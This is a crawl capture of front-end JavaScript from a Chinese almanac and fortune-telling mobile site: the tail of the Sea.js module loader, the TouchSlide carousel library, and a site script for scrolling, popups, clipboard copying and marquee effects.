        }, t.save = function(a, b) {
            var c = t.get(a);
            c.status < bb.SAVED && (c.id = b.id || a, c.dependencies = b.deps || [], c.factory = b.factory, c.status = bb.SAVED)
        }, t.get = function(a, b) {
            return Y[a] || (Y[a] = new t(a, b))
        }, t.use = function(b, c, d) {
            var e = t.get(d, y(b) ? b : [b]);
            e.callback = function() {
                for (var b = [], d = e.resolve(), f = 0, g = d.length; g > f; f++) b[f] = Y[d[f]].exec();
                c && c.apply(a, b), delete e.callback
            }, e.load()
        }, t.preload = function(a) {
            var b = v.preload,
                c = b.length;
            c ? t.use(b, function() {
                b.splice(0, c), t.preload(a)
            }, v.cwd + "_preload_" + d()) : a()
        }, u.use = function(a, b) {
            return t.preload(function() {
                t.use(a, b, v.cwd + "_use_" + d())
            }), u
        }, t.define.cmd = {}, a.define = t.define, u.Module = t, v.fetchedList = _, v.cid = d, u.require = function(a) {
            var b = t.get(t.resolve(a));
            return b.status < bb.EXECUTING && (b.onload(), b.exec()), b.exports
        };
        var cb = /^(.+?\/)(\?\?)?(seajs\/)+/;
        v.base = (P.match(cb) || ["", P])[1], v.dir = P, v.cwd = M, v.charset = "utf-8", v.preload = function() {
            var a = [],
                b = location.search.replace(/(seajs-\w+)(&|$)/g, "$1=1$2");
            return b += " " + L.cookie, b.replace(/(seajs-\w+)=1/g, function(b, c) {
                a.push(c)
            }), a
        }(), u.config = function(a) {
            for (var b in a) {
                var c = a[b],
                    d = v[b];
                if (d && w(d))
                    for (var e in c) d[e] = c[e];
                else y(d) ? c = d.concat(c) : "base" === b && ("/" !== c.slice(-1) && (c += "/"), c = l(c)), v[b] = c
            }
            return C("config", a), u
        }
    }
}(this);




var js_dir = '';
seajs.config({
    alias: {
        "commonNew": js_dir + "commonNew.js?v=2017",
        "echarts": js_dir + "echarts.common.min",
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/js/touchslide.js
body_size: 3889
content:
 /*! TouchSlide v1.1 */
var TouchSlide = function(a) {
    a = a || {};
    var opts = {
        slideCell: a.slideCell || "#touchSlide",
        titCell: a.titCell || ".hd li",
        mainCell: a.mainCell || ".bd",
        effect: a.effect || "left",
        autoPlay: a.autoPlay || false,
        delayTime: a.delayTime || 200,
        interTime: a.interTime || 5000,
        defaultIndex: a.defaultIndex || 0,
        titOnClassName: a.titOnClassName || "on",
        autoPage: a.autoPage || false,
        prevCell: a.prevCell || ".prev",
        nextCell: a.nextCell || ".next",
        pageStateCell: a.pageStateCell || ".pageState",
        pnLoop: a.pnLoop == "undefined " ? true : a.pnLoop,
        startFun: a.startFun || null,
        endFun: a.endFun || null,
        switchLoad: a.switchLoad || null
    };
    var slideCell = document.getElementById(opts.slideCell.replace("#", ""));
    if (!slideCell) {
        return false
    }
    var obj = function(str, parEle) {
        str = str.split(" ");
        var par = [];
        parEle = parEle || document;
        var retn = [parEle];
        for (var i in str) {
            if (str[i].length != 0) {
                par.push(str[i])
            }
        }
        for (var i in par) {
            if (retn.length == 0) {
                return false
            }
            var _retn = [];
            for (var r in retn) {
                if (par[i][0] == "#") {
                    _retn.push(document.getElementById(par[i].replace("#", "")))
                } else {
                    if (par[i][0] == ".") {
                        var tag = retn[r].getElementsByTagName("*");
                        for (var j = 0; j < tag.length; j++) {
                            var cln = tag[j].className;
                            if (cln && cln.search(new RegExp("\\b" + par[i].replace(".", "") + "\\b")) != -1) {
                                _retn.push(tag[j])
                            }
                        }
                    } else {
                        var tag = retn[r].getElementsByTagName(par[i]);
                        for (var j = 0; j < tag.length; j++) {
                            _retn.push(tag[j])
                        }
                    }
                }
            }
            retn = _retn
        }
        return retn.length == 0 || retn[0] == parEle ? false : retn
    };
    var wrap = function(el, v) {
        var tmp = document.createElement("div");
        tmp.innerHTML = v;
        tmp = tmp.children[0];
        var _el = el.cloneNode(true);
        tmp.appendChild(_el);
        el.parentNode.replaceChild(tmp, el);
        conBox = _el;
        return tmp
    };
    var getStyleVal = function(el, attr) {
        var v = 0;
        if (el.currentStyle) {
            v = el.currentStyle[attr]
        } else {
            v = getComputedStyle(el, false)[attr]
        }
        return parseInt(v.replace("px", ""))
    };
    var addClass = function(ele, className) {
        if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) != -1)) {
            return
        }
        ele.className += (ele.className ? " " : "") + className
    };
    var removeClass = function(ele, className) {
        if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) == -1)) {
            return
        }
        ele.className = ele.className.replace(new RegExp("\\s*\\b" + className + "\\b", "g"), "")
    };
    var effect = opts.effect;
    var prevBtn = obj(opts.prevCell, slideCell)[0];
    var nextBtn = obj(opts.nextCell, slideCell)[0];
    var pageState = obj(opts.pageStateCell)[0];
    var conBox = obj(opts.mainCell, slideCell)[0];
    if (!conBox) {
        return false
    }
    var conBoxSize = conBox.children.length;
    var navObj = obj(opts.titCell, slideCell);
    var navObjSize = navObj ? navObj.length : conBoxSize;
    var sLoad = opts.switchLoad;
    var index = parseInt(opts.defaultIndex);
    var delayTime = parseInt(opts.delayTime);
    var interTime = parseInt(opts.interTime);
    var autoPlay = (opts.autoPlay == "false" || opts.autoPlay == false) ? false : true;
    var autoPage = (opts.autoPage == "false" || opts.autoPage == false) ? false : true;
    var loop = (opts.pnLoop == "false" || opts.pnLoop == false) ? false : true;
    var oldIndex = index;
    var inter = null;
    var timeout = null;
    var endTimeout = null;
    var startX = 0;
    var startY = 0;
    var distX = 0;
    var distY = 0;
    var dist = 0;
    var isTouchPad = (/hp-tablet/gi).test(navigator.appVersion);
    var hasTouch = "ontouchstart" in window && !isTouchPad;
    var touchStart = hasTouch ? "touchstart" : "mousedown";
    var touchMove = hasTouch ? "touchmove" : "";
    var touchEnd = hasTouch ? "touchend" : "mouseup";
    var slideH = conBox.parentNode.clientHeight;
    var slideW = conBox.parentNode.clientWidth;
    var twCell;
    var scrollY;
    var tempSize = conBoxSize;
    if (navObjSize == 0) {
        navObjSize = conBoxSize
    }
    if (autoPage) {
        navObjSize = conBoxSize;
        navObj = navObj[0];
        navObj.innerHTML = "";
        var str = "";
        if (opts.autoPage == true || opts.autoPage == "true") {
            for (var i = 0; i < navObjSize; i++) {
                str += "<li>" + (i + 1) + "</li>"
            }
        } else {
            for (var i = 0; i < navObjSize; i++) {
                str += opts.autoPage.replace("$", (i + 1))
            }
        }
        navObj.innerHTML = str;
        navObj = navObj.children
    }
    if (effect == "leftLoop" || effect == "topLoop") {
        tempSize += 2;
        conBox.appendChild(conBox.children[0].cloneNode(true));
        conBox.insertBefore(conBox.children[conBoxSize - 1].cloneNode(true), conBox.children[0])
    }
    twCell = wrap(conBox, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>');
    if (effect == "topLoop") {
        conBox.style.cssText = "height:" + tempSize * slideH + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;";
        for (var i = 0; i < tempSize; i++) {
            conBox.children[i].style.cssText = "height:" + slideH + "px"
        }
    } else {
        conBox.style.cssText = "width:" + tempSize * slideW + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;";
        for (var i = 0; i < tempSize; i++) {
            conBox.children[i].style.cssText = "display:table-cell;vertical-align:top;width:" + slideW + "px"
        }
    }
    var doStartFun = function() {
        if (typeof opts.startFun == "function") {
            opts.startFun(index, navObjSize)
        }
    };
    var doEndFun = function() {
        if (typeof opts.endFun == "function") {
            opts.endFun(index, navObjSize)
        }
    };
    var doSwitchLoad = function(moving) {
        var curIndex = (effect == "leftLoop" ? index + 1 : index) + moving;
        var changeImg = function(ind) {
            var img = conBox.children[ind].getElementsByTagName("img");
            for (var i = 0; i < img.length; i++) {
                if (img[i].getAttribute(sLoad)) {
                    img[i].setAttribute("src", img[i].getAttribute(sLoad));
                    img[i].removeAttribute(sLoad)
                }
            }
        };
        changeImg(curIndex);
        if (effect == "leftLoop") {
            switch (curIndex) {
                case 0:
                    changeImg(conBoxSize);
                    break;
                case 1:
                    changeImg(conBoxSize + 1);
                    break;
                case conBoxSize:
                    changeImg(0);
                    break;
                case conBoxSize + 1:
                    changeImg(1);
                    break
            }
        }
    };
    var orientationChange = function() {
        slideW = slideCell.clientWidth;
        slideH = slideCell.clientHeight;
        var ind = (effect == "leftLoop" || effect == "topLoop") ? index + 1 : index;
        if (effect == "topLoop") {
            conBox.style.height = tempSize * slideH + "px";
            for (var i = 0; i < tempSize; i++) {
                conBox.children[i].style.height = slideH + "px"
            }
            translateY(-ind * slideH, 0)
        } else {
            conBox.style.width = tempSize * slideW + "px";
            for (var i = 0; i < tempSize; i++) {
                conBox.children[i].style.width = slideW + "px"
            }
            translate(-ind * slideW, 0)
        }
    };
    window.addEventListener("resize", orientationChange, false);
    var translate = function(dist, speed, ele) {
        if (!!ele) {
            ele = ele.style
        } else {
            ele = conBox.style
        }
        ele.webkitTransitionDuration = ele.MozTransitionDuration = ele.msTransitionDuration = ele.OTransitionDuration = ele.transitionDuration = speed + "ms";
        ele.webkitTransform = "translate(" + dist + "px,0)" + "translateZ(0)";
        ele.msTransform = ele.MozTransform = ele.OTransform = "translateX(" + dist + "px)"
    };
    var translateY = function(dist, speed, ele) {
        if (!!ele) {
            ele = ele.style
        } else {
            ele = conBox.style
        }
        ele.webkitTransitionDuration = ele.MozTransitionDuration = ele.msTransitionDuration = ele.OTransitionDuration = ele.transitionDuration = speed + "ms";
        ele.webkitTransform = "translate(0," + dist + "px)" + "translateZ(0)";
        ele.msTransform = ele.MozTransform = ele.OTransform = "translateY(" + dist + "px)"
    };
    var doPlay = function(isTouch) {
        switch (effect) {
            case "left":
                if (index >= navObjSize) {
                    index = isTouch ? index - 1 : 0
                } else {
                    if (index < 0) {
                        index = isTouch ? 0 : navObjSize - 1
                    }
                }
                if (sLoad != null) {
                    doSwitchLoad(0)
                }
                translate((-index * slideW), delayTime);
                oldIndex = index;
                break;
            case "leftLoop":
                if (sLoad != null) {
                    doSwitchLoad(0)
                }
                translate(-(index + 1) * slideW, delayTime);
                if (index == -1) {
                    timeout = setTimeout(function() {
                        translate(-navObjSize * slideW, 0)
                    }, delayTime);
                    index = navObjSize - 1
                } else {
                    if (index == navObjSize) {
                        timeout = setTimeout(function() {
                            translate(-slideW, 0)
                        }, delayTime);
                        index = 0
                    }
                }
                oldIndex = index;
                break;
            case "topLoop":
                translateY(-(index + 1) * slideH, delayTime);
                if (index == -1) {
                    timeout = setTimeout(function() {
                        translateY(-navObjSize * slideH, 0)
                    }, delayTime);
                    index = navObjSize - 1
                } else {
                    if (index == navObjSize) {
                        timeout = setTimeout(function() {
                            translateY(-slideH, 0)
                        }, delayTime);
                        index = 0
                    }
                }
                oldIndex = index;
                break
        }
        doStartFun();
        endTimeout = setTimeout(function() {
            doEndFun()
        }, delayTime);
        for (var i = 0; i < navObjSize; i++) {
            removeClass(navObj[i], opts.titOnClassName);
            if (i == index) {
                addClass(navObj[i], opts.titOnClassName)
            }
        }
        if (loop == false) {
            removeClass(nextBtn, "nextStop");
            removeClass(prevBtn, "prevStop");
            if (index == 0) {
                addClass(prevBtn, "prevStop")
            } else {
                if (index == navObjSize - 1) {
                    addClass(nextBtn, "nextStop")
                }
            }
        }
        if (pageState) {
            pageState.innerHTML = "<span class='cur'>" + (index + 1) + "</span><span class='line'>/</span>" + navObjSize
        }
    };
    doPlay();
    if (autoPlay) {
        inter = setInterval(function() {
            index++;
            doPlay()
        }, interTime)
    }
    if (navObj) {
        for (var i = 0; i < navObjSize; i++) {
            (function() {
                var j = i;
                navObj[j].addEventListener("click", function(e) {
                    clearTimeout(timeout);
                    clearTimeout(endTimeout);
                    index = j;
                    doPlay()
                })
            })()
        }
    }
    if (nextBtn) {
        nextBtn.addEventListener("click", function(e) {
            if (loop == true || index != navObjSize - 1) {
                clearTimeout(timeout);
                clearTimeout(endTimeout);
                index++;
                doPlay()
            }
        })
    }
    if (prevBtn) {
        prevBtn.addEventListener("click", function(e) {
            if (loop == true || index != 0) {
                clearTimeout(timeout);
                clearTimeout(endTimeout);
                index--;
                doPlay()
            }
        })
    }
    var tStart = function(e) {
        clearTimeout(inter);
        clearTimeout(timeout);
        clearTimeout(endTimeout);
        scrollY = undefined;
        distX = 0;
        distY = 0;
        var point = hasTouch ? e.touches[0] : e;
        startX = point.pageX;
        startY = point.pageY;
        conBox.addEventListener(touchMove, tMove, false);
        conBox.addEventListener(touchEnd, tEnd, false)
    };
    var tMove = function(e) {
        if (hasTouch) {
            if (e.touches.length > 1 || e.scale && e.scale !== 1) {
                return
            }
        }
        var point = hasTouch ? e.touches[0] : e;
        distX = point.pageX - startX;
        distY = point.pageY - startY;
        if (typeof scrollY == "undefined") {
            scrollY = !!(scrollY || Math.abs(distX) < Math.abs(distY))
        }
        if (!scrollY && effect != "topLoop") {
            e.preventDefault();
            if (autoPlay) {
                clearInterval(inter)
            }
            switch (effect) {
                case "left":
                    if ((index == 0 && distX > 0) || (index >= navObjSize - 1 && distX < 0)) {
                        distX = distX * 0.4
                    }
                    translate(-index * slideW + distX, 0);
                    break;
                case "leftLoop":
                    translate(-(index + 1) * slideW + distX, 0);
                    break
            }
            if (sLoad != null && Math.abs(distX) > slideW / 3) {
                doSwitchLoad(distX > -0 ? -1 : 1)
            }
        }
        if (scrollY && effect == "topLoop") {
            e.preventDefault();
            translateY(-(index + 1) * slideH + distY, 0)
        }
    };
    var tEnd = function(e) { /*e.preventDefault();*/
        if (!scrollY && distX && effect != "topLoop") {
            if (Math.abs(distX) > slideW / 10) {
                distX > 0 ? index-- : index++
            }
            doPlay(true)
        }
        if (scrollY && distY && effect == "topLoop") {
            if (Math.abs(distY) > slideH / 10) {
                distY > 0 ? index-- : index++
            }
            doPlay(true)
        }
        if (autoPlay) {
            inter = setInterval(function() {
                index++;
                doPlay()
            }, interTime)
        }
        conBox.removeEventListener(touchMove, tMove, false);
        conBox.removeEventListener(touchEnd, tEnd, false)
    };
    conBox.addEventListener(touchStart, tStart, false)
};

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/skin_js/sqcommon.js?v=421
body_size: 3660
content:
// JavaScript Document
// 
var ifie = 1,
    tchts = 0;

function IEVersion() {
    var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串 
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器  
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; //判断是否IE的Edge浏览器  
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if (isIE || isEdge || isIE11) {
        ifie = 2;
    }
    if (isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if (fIEVersion == 7) {
            return true;
        } else if (fIEVersion == 8) {
            return true;
        } else {
            return false;
        }
    }
}


function newshits(newsid, typename, dturl) {
    $.ajax({
        url: "/api.php?op=hits&action=" + escape(typename) + "&id=" + escape(newsid),
        type: "post",
        dataType: "json",
        data: {},
        success: function(data) {

        }
    });
}

var zongpd = IEVersion();
var $window = $(window);
if ($.device && $.device.iosApp) {
    $window = $('.page-scroll');
}
// 获取url参数
window.getUrlParam = function(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) {
        return unescape(r[2]);
    } else {
        return null;
    }
}
$(function() {
    //测算项首页输入名字时页面上滑
    if ($('#submitForm').length) {
        if ($.device.android || $.device.ipad || $.device.iphone || $.device.ipod) {
            var temp = $('#submitForm').offset().top
            $('.liinput:first .text').click(function() {
                $('html, body').animate({
                    scrollTop: temp
                }, 100);
            })
        }
    }

    if ($('.fzgzhbox').length) {
        $('.fzgzhbox a').each(function(ind, ele) {
            var cliper = new ClipboardJS(this);
            cliper.on('success', function(e) {
                e.clearSelection();
                layer.msg("复制成功", {
                    time: 1500
                });
                window.location.href = "weixin://"
            });
            cliper.on('error', function(e) {
                layer.msg("复制成功", {
                    time: 1500
                });
                window.location.href = "weixin://"
            });
        })
    }
    if ($('.pop-gzgzh .agz').length) {
        $('.pop-gzgzh .agz').each(function(ind, ele) {
            var cliper = new ClipboardJS(this);
            cliper.on('success', function(e) {
                e.clearSelection();
                layer.msg("复制成功", {
                    time: 1500
                });
                window.location.href = "weixin://"
            });
            cliper.on('error', function(e) {
                layer.msg("复制成功", {
                    time: 1500
                });
                window.location.href = "weixin://"
            });
        })
    }
    var appType = getUrlParam('app');
    if (appType == 4) {
        $('.yindao,.wximgbox,.gouwu-box').hide();
    }

    var $body = $('body');


    if (!zongpd) {
        if ($('#rmcs_list .bd ul').length > 1) {
            TouchSlide({
                slideCell: "#rmcs_list",
                titCell: ".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
                mainCell: ".bd",
                effect: "leftLoop",
                interTime: 5000,
                autoPage: true, //自动分页
                autoPlay: false //自动播放
            });
        }
    } else {
        $body.addClass('ie8')
        $('.Js_date').removeAttr('readonly');
        $('.Js_date').each(function(ind, ele) {
            $(ele).blur(function() {
                var temp = $(this).val();
                temp = temp.replace(/（公历）/, "").replace(/（农历）/, "");
                $(ele).parent().find('input[id^="b_input"]').val(temp.substr(0, 11));
                var shi = temp.substr(12, 3);
                $(ele).parent().find('input[id^="b_hour"]').val(shi);
            })
        })
    }

    $('#atopnemu').on('click', function() {
        var temp = $body.hasClass('cover-top')
        if (temp) {
            $body.removeClass('cover-top')
        } else {
            $body.addClass('cover-top')
        }
    })
    $('#aslideup').click(function() {
        $body.removeClass('cover-top')
    })


    var wd = document.documentElement.clientHeight;
    var setop = 0;
    var $backTop = $(".back_top");
    var $srzlBtn = $('.srzl-btn');
    var $cszhifuBox = $('.cszhifu-box');
    var $btnCS = $('#a-fixedcs');
    var offsetTop = 0;
    var offsetTop2 = 0;
    var winht = $(window).height();

    if ($cszhifuBox.length) {
        offsetTop = $cszhifuBox.height() + $cszhifuBox.offset().top + 50;
    } else if ($srzlBtn.length) {
        offsetTop = $srzlBtn.eq(0).offset().top;
        if ($srzlBtn.length > 1) {
            offsetTop2 = $srzlBtn.eq(1).offset().top;
        }
    }

    // console.log(offsetTop)

    $window.scroll(function() {
        var height = $window.height();
        var scrollTop = $window.scrollTop();
        var scrollHeight = $window.get(0).scrollHeight;

        // console.log(height+scrollTop, scrollHeight);
        // $('#a-fixedcs').html((height + scrollTop) + '--'+ wd +'--' +scrollHeight)
        // 页面上拉至头尾抖动处理
        if (scrollTop == 0) {
            $window.scrollTop(1);
        } else if ((height + scrollTop) >= scrollHeight) {
            $window.scrollTop(scrollHeight - 1);
        }

        // 回到顶部
        if ($backTop.length) {
            if (scrollTop > wd) {
                $backTop.show(1000);
            } else {
                $backTop.fadeOut(1000);
            }
        }


        //页悬浮按钮
        if (offsetTop && !offsetTop2) {
            if (scrollTop > offsetTop) {
                $body.addClass('cover-xfcs');
            } else {
                $body.removeClass('cover-xfcs');
            }
        } else if (offsetTop && offsetTop2) {
            if ((scrollTop > offsetTop && scrollTop < offsetTop2 - winht) || scrollTop > offsetTop2) {
                $body.addClass('cover-xfcs');
            } else {
                $body.removeClass('cover-xfcs');
            }
        }
    });


    //点击回到顶部
    $backTop.click(function() {
        goToTop();
    });
    $btnCS.click(function() {
        !$cszhifuBox.length && goToTop();
    });

    function goToTop() {
        if ($.device && $.device.iosApp) {
            $window.animate({
                scrollTop: 0
            }, 500);
        } else {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    }


    $('.fade,.bdclose').click(function() {
        $('.pop-getinfro,.fade').hide();
        $('body').removeClass('infropop')
        $('body').removeClass('body_fixed').removeAttr('style')
        $window.scrollTop(tchts);
    })

    $('.fade,.cmtclose').click(function() {
        $('.pop-comment,.fade').hide();
        $('body').removeClass('popshow');
        $('body').removeClass('body_fixed').removeAttr('style')
        $window.scrollTop(tchts);
    })
    $('.pop-close a,.fade').click(function() {
        $('.fade').hide();
        $('.pop-jieguo').css('visibility', 'hidden');
    })

    $('.radiobox').each(function(ind, ele) {
        $(ele).find('.pradio').click(function() {
            var temp = $(this).index() + 1;
            $(this).addClass('on').siblings().removeClass('on');
            $(this).parent().find('input').val(temp);
        })
    })
    $('.checkbox').each(function(ind, ele) {
        $(ele).find('.pradio').click(function() {
            if ($(this).hasClass('on')) {
                $(this).removeClass('on');
                $(this).parent().find('input').val(0);
            } else {
                $(this).addClass('on');
                $(this).parent().find('input').val(1);
            }
        })
    })
    $('#pstar span').click(function() {
        var temp = $(this).index();
        $('#pstar span').removeClass('on')
        for (var i = 0; i <= temp; i++) {
            $('#pstar span').eq(i).addClass('on');
        }
    })


    $('.wximgbox a').each(function(ind, ele) {
        var cliper = new ClipboardJS(this);
        cliper.on('success', function(e) {
            e.clearSelection();
            layer.msg("复制成功", {
                time: 1500
            });
        });
        cliper.on('error', function(e) {
            layer.msg("复制成功", {
                time: 1500
            });
        });
    })


    $('.conticlose').click(function() {
        $('.cliboxs').removeClass('on')
    })

    // 测算项首页安全提示轮播
    window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            function(callback) {
                window.setTimeout(callback, 1000 / 60);
            };
    })();
    $('#alertMarquee').each(function() {
        $('.contents').addClass('has-alert-marquee');

        var $this = $(this);
        var $cont = $this.find('.inner');
        var w = $this.width();
        var sw = w + $cont.width();
        var n = w / 375 * 2;
        var i = 0;
        var movingFn = function() {
            i = i + n;
            if (i > sw) {
                i = 0;
            }
            // $cont.css({'margin-left': -i });
            // $cont.css({'transform': 'translateX(-'+ i +'px)'});
            $cont.css({
                'transform': 'translate3d(-' + i + 'px, 0, 0)'
            });
            window.requestAnimFrame(movingFn)
        }
        window.requestAnimFrame(movingFn)
    });

    // 测算项首页评价轮播
    $('#reviewList').each(function() {
        var $cbox = $(this).css({
            position: 'relative'
        });
        var $cont = $cbox.find('ul').css({
            position: 'absolute'
        });
        var cboxHeight = $cbox.height();
        var contHeight = $cont.height();
        if (contHeight <= cboxHeight) {
            return false;
        }
        $cont.append($cont.slice(0, 10).html());
        var i = 0;
        var movingFn = function() {
            i++;
            if (i > contHeight) {
                i = 0;
            }
            // $cont.css({top: -i });
            // $cont.css({'transform': 'translateY(-'+ i +'px)'});
            $cont.css({
                'transform': 'translate3d(0, -' + i + 'px, 0)'
            });
            window.requestAnimFrame(movingFn)
        }
        window.requestAnimFrame(movingFn)
    })

    // 测算项首页评价轮播（弹幕）
    $('#reviewBullet').each(function() {
        var $bullet = $(this);
        var rolling = false;

        $bullet.find('.list').each(function() {
            var $row = $(this);
            var s = this.scrollWidth; // 位移矢量
            var t = 1500;
            var v = s / t;
            var i = 0;

            $row.append($row.html()); // 追加内容让首尾过渡自然                
            var movingFn = function() {
                if (rolling) {
                    i = i + v;
                    if (i > s) {
                        i = 0;
                    }
                    $row.css({
                        'transform': 'translate3d(-' + i + 'px,0,0)'
                    });
                }
                window.requestAnimFrame(movingFn);
            }
            window.requestAnimFrame(movingFn);
        })


        if ($.device && $.device.iosApp) {
            rolling = true
        } else {
            var scrollFn = function() {
                rolling = $window.scrollTop() + $window.height() > $bullet.offset().top;
            }
            scrollFn();
            $window.scroll(scrollFn);
        }
    })

})